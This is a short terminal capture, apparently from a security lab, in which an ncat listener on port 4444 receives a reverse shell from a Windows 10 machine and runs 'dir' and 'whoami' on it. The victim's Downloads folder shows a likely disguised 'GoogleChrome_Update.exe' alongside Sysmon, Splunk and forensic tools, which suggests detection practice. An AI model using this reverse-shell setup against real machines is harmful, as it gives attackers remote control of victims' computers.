 PS C:\Users\ > ncat -lvp 4444
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.49.100:49799.
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\PhongNhanSu\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1E4C-BDB1
Directory of C:\Users\PhongNhanSu\Downloads
08/11/2025  10:29 PM    <DIR>          .
08/11/2025  10:29 PM    <DIR>          ..
08/11/2025  09:47 PM        11,065,272 ChromeSetup.exe
08/11/2025  10:29 PM            39,424 GoogleChrome_Update.exe
08/11/2025  09:23 PM    <DIR>          KAPE
08/09/2025  10:07 PM       162,918,400 splunkforwarder-10.0.0-e8eb0c4654f8-windows-x64.msi
08/09/2025  09:27 PM    <DIR>          sysmon install
08/11/2025  08:10 PM           527,640 winpmem_mini_x64_rc2.exe
4 File(s)    174,550,736 bytes
4 Dir(s)  32,663,183,360 bytes free
C:\Users\PhongNhanSu\Downloads>whoami
whoami
desktop-b412h2t\phongnhansu
C:\Users\PhongNhanSu\Downloads>